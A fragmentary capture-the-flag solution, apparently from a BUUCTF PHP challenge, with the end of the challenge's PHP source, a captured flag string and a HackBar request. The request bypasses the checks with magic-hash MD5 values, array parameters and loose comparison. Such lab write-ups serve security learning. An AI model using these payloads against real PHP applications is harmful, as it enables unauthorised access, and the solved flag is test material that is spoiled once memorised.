 }
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{68809669-4b51-4cbc-a8e8-74c895c168ef}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1aea3681-7bc3-4219-8024-25e6b77045fa.node4.buuoj.cn:81/?key1=QNKCDZO&key2=240610708&key4[]=&key5=2024a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key3[]=&flag5=?